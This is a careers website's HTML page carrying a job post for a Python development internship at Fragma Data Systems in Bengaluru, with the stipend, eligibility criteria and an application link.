	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.chooseyourcareer.in/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Choose-Your-Career-103919247783861/?modal=admin_todo_tour" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/career_choose" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.chooseyourcareer.in/">
			<img src="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.chooseyourcareer.in/">
			<img class="td-retina-data" data-retina="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" src="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" alt=""/>
			<span class="td-visual-hidden">Choose your career</span>
		</a>
	    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2023"><a href="https://www.chooseyourcareer.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2024"><a href="https://www.chooseyourcareer.in/best-ias-coaching/">Best IAS Coaching</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2025"><a href="https://www.chooseyourcareer.in/hyderabad/">Hyderabad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2026"><a href="https://www.chooseyourcareer.in/bangalore/">Bangalore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2031"><a href="https://www.chooseyourcareer.in/software-courses/">Software Courses</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2350"><a href="https://www.chooseyourcareer.in/high-coding/">High Coding</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2454"><a href="https://www.chooseyourcareer.in/full-stack-python/">Full Stack Python</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2612"><a href="https://www.chooseyourcareer.in/python/">PYTHON</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2457"><a href="https://www.chooseyourcareer.in/full-stack-java/">Full Stack Java</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2473"><a href="https://www.chooseyourcareer.in/full-stack-net/">Full Stack .net</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2472"><a href="https://www.chooseyourcareer.in/full-stack-web-development/">Full Stack Web development</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2479"><a href="https://www.chooseyourcareer.in/artificial-intelligence/">ARTIFICIAL INTELLIGENCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2495"><a href="https://www.chooseyourcareer.in/data-science/">DATA SCIENCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2494"><a href="https://www.chooseyourcareer.in/machine-learning/">Machine Learning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2509"><a href="https://www.chooseyourcareer.in/mean-stack/">Mean Stack</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2508"><a href="https://www.chooseyourcareer.in/mean-stack-mern-stack/">Mean Stack &#038; Mern Stack</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2524"><a href="https://www.chooseyourcareer.in/andriod-developer/">Andriod Developer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2039"><a href="https://www.chooseyourcareer.in/low-coding-courses/">Low-Coding Courses</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2530"><a href="https://www.chooseyourcareer.in/mulesoft/">Mulesoft</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2560"><a href="https://www.chooseyourcareer.in/salesforce/">Salesforce</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2559"><a href="https://www.chooseyourcareer.in/devops/">DevOps</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2557"><a href="https://www.chooseyourcareer.in/web-designing-ui/">Web designing (UI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2558"><a href="https://www.chooseyourcareer.in/aws/">AWS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2035"><a href="https://www.chooseyourcareer.in/non-coding/">NON-Coding</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2567"><a href="https://www.chooseyourcareer.in/digital-marketing/">Digital Marketing</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2364"><a href="https://www.chooseyourcareer.in/groups/">Groups</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2033"><a href="https://www.chooseyourcareer.in/appsc/">APPSC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2599"><a href="https://www.chooseyourcareer.in/group-1/">Group 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2598"><a href="https://www.chooseyourcareer.in/group-2/">Group 2</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2363"><a href="https://www.chooseyourcareer.in/tspsc/">TSPSC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2597"><a href="https://www.chooseyourcareer.in/group1/">Group1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2596"><a href="https://www.chooseyourcareer.in/group2/">Group2</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2056"><a href="https://www.chooseyourcareer.in/about-us/">About Founder &#038; CEO OF CYC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2063"><a href="https://www.chooseyourcareer.in/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3173"><a href="https://www.chooseyourcareer.in/jobs/">Jobs</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.chooseyourcareer.in/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-3027" class="td-post-template-3 post-3027 post type-post status-publish format-standard category-software-jobs tag-devoloper tag-internships tag-jobs tag-jobs-in-bangalore tag-jobs-in-hyderabad tag-software-jobs-for-freshers td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.chooseyourcareer.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Software Jobs" class="entry-crumb" href="https://www.chooseyourcareer.in/category/software-jobs/">Software Jobs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Python Development Internship</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.chooseyourcareer.in/category/software-jobs/">Software Jobs</a></li></ul>                <h1 class="entry-title">Python Development Internship</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.chooseyourcareer.in/author/admin/">admin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-07T04:47:57+00:00" >August 7, 2021</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3027">806</span></div>                    <div class="td-post-comments"><a href="https://www.chooseyourcareer.in/python-development-internship-3/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content">
        
<p><strong>OFFICE</strong><strong>: Fragma Data Systems</strong>&nbsp;&#8211;&nbsp;Bengaluru, Karnataka</p>



<p><strong>₹15,000 a month</strong></p>



<p><strong>FOR APPMY: <a href="https://internshala.com/internship/detail/python-development-internship-in-bangalore-at-fragma-data-systems1628173255" target="_blank" rel="noreferrer noopener">https://internshala.com/internship/detail/python-development-internship-in-bangalore-at-fragma-data-systems1628173255</a></strong></p>



<p><strong>About the company:</strong></p>



<p>Fragma Data Systems is a big data consulting and solutions startup based out of Bangalore. Our team comprises big data architects/engineers, who have experience in designing and developing large-scale and low latency data-crunching applications on big data tech stacks across different domains.</p>



<p><strong>About the internship/job:</strong></p>



<p>Selec1. Understanding clients&#8217; needs and providing the best services 2. Designing and documenting product requirements 3. Analyzing data to solve problems across the teams 4. Evaluating and tracking the current system and suggesting the scope of improvement &amp; solutionsted intern&#8217;s day-to-day responsibilities include: .</p>



<p><strong>Who can apply:</strong></p>



<p>Only those students or freshers can apply who:</p>



<ul class="wp-block-list"><li>are available for full time (in-office) internship</li><li>have relevant skills and interests</li><li>can start the internship between 5th Aug&#8217;21 and 9th Sep&#8217;21</li><li>are available for duration of 5 months</li><li>have already graduated or are currently in any year of study</li><li>are from Bangalore and neighboring cities</li><li>Females willing to start/restart their career may also apply</li></ul>



<p><strong>Number of internships/jobs available:&nbsp;</strong>4</p>



<p><strong>Categories:&nbsp;</strong>Python/Django,Software Development,Web Development,Computer Science,Engineering</p>
<div id="crp_related"> </div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.chooseyourcareer.in/tag/devoloper/">devoloper</a></li><li><a href="https://www.chooseyourcareer.in/tag/internships/">internships</a></li><li><a href="https://www.chooseyourcareer.in/tag/jobs/">jobs</a></li><li><a href="https://www.chooseyourcareer.in/tag/jobs-in-bangalore/">jobs in bangalore</a></li><li><a href="https://www.chooseyourcareer.in/tag/jobs-in-hyderabad/">jobs in hyderabad</a></li><li><a href="https://www.chooseyourcareer.in/tag/software-jobs-for-freshers/">software jobs for freshers</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.chooseyourcareer.in/python-development-internship-3/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.chooseyourcareer.in%2Fpython-development-internship-3%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Python+Development+Internship&url=https%3A%2F%2Fwww.chooseyourcareer.in%2Fpython-development-internship-3%2F&via=Choose+your+career">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.chooseyourcareer.in/python-development-internship-3/&amp;media=&description=Python+Development+Internship">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Python+Development+Internship %0A%0A https://www.chooseyourcareer.in/python-development-internship-3/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.chooseyourcareer.in/junior-devops-engineer/">Junior DevOps Engineer</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.chooseyourcareer.in/web-development-internship-7/">Web Development Internship</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.chooseyourcareer.in/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2021-08-07T04:47:57+00:00"><meta itemprop="dateModified" content="2021-08-07T04:48:22+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.chooseyourcareer.in/python-development-internship-3/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png"></span><meta itemprop="name" content="Choose your career"></span><meta itemprop="headline " content="Python Development Internship"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.chooseyourcareer.in/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2_672 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_2_672" ><script>var block_tdi_2_672 = new tdBlock();
block_tdi_2_672.id = "tdi_2_672";
block_tdi_2_672.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_672","td_column_number":3,"live_filter_cur_post_id":3027,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_672","tdc_css_class_style":"tdi_2_672_rand_style"}';
block_tdi_2_672.td_column_number = "3";
block_tdi_2_672.block_type = "td_block_related_posts";
block_tdi_2_672.post_count = "3";
block_tdi_2_672.found_posts = "221";
block_tdi_2_672.header_color = "";
block_tdi_2_672.ajax_pagination_infinite_stop = "";
block_tdi_2_672.max_num_pages = "74";
tdBlocksArray.push(block_tdi_2_672);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_732" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_672" href="#">RELATED ARTICLES</a><a id="tdi_4_d02" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_672" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_672 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/azure-devops-engineer-0-2yrs-work-from-office/" rel="bookmark" class="td-image-wrap" title="Azure DevOps Engineer 0-2yrs &#8211; Work from office"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/azure-devops-engineer-0-2yrs-work-from-office/" rel="bookmark" title="Azure DevOps Engineer 0-2yrs &#8211; Work from office">Azure DevOps Engineer 0-2yrs &#8211; Work from office</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/devops-engineer-1-year-experienced-candidates/" rel="bookmark" class="td-image-wrap" title="DevOps Engineer (1-year Experienced Candidates )"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/devops-engineer-1-year-experienced-candidates/" rel="bookmark" title="DevOps Engineer (1-year Experienced Candidates )">DevOps Engineer (1-year Experienced Candidates )</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/sap-abap-trained-fresher/" rel="bookmark" class="td-image-wrap" title="SAP ABAP Trained Fresher"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/sap-abap-trained-fresher/" rel="bookmark" title="SAP ABAP Trained Fresher">SAP ABAP Trained Fresher</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_672" data-td_block_id="tdi_2_672"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_672" data-td_block_id="tdi_2_672"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/python-development-internship-3/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.chooseyourcareer.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3027' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Social Media</span></h4><div class="textwidget custom-html-widget"><a href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ">
	 <i class="td-icon-youtube" style="font-size:40px"> </i>
</a>
<a href="https://www.instagram.com/invites/contact/?i=pu0tp44n4ho5&utm_content=1va4c3z">
	 <i class="td-icon-instagram" style="font-size:40px"> </i>
</a>
<a href="https://www.youtube.com/channel/UC4aVW1pTSNVDM9Q8IxmQZog">
	 <i class="td-icon-youtube" style="font-size:40px"> </i>
</a></div></aside>
		<aside class="td_block_template_5 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.chooseyourcareer.in/genpact-off-campus-drive-any-graduate-trainee/">Genpact Off Campus Drive | Any Graduate – Trainee</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/johnson-controls-recruitment-drive-graduate-engineering-trainee/">Johnson Controls Recruitment Drive | Graduate Engineering Trainee</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/philips-off-campus-hiring-intern-software-engineer/">Philips Off Campus Hiring | Intern – Software Engineer</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/assa-abloy-off-campus-hiring-associate-software-engineer-fresher/">Assa Abloy Off Campus Hiring | Associate Software Engineer – Fresher</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/eurofins-off-campus-hiring-exp-fresher-3-years/">Eurofins Off Campus Hiring | Exp: Fresher – 3 years</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_9 td_block_widget tdi_5_d92 td-pb-border-top td_block_template_5 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_5_d92" ><script>var block_tdi_5_d92 = new tdBlock();
block_tdi_5_d92.id = "tdi_5_d92";
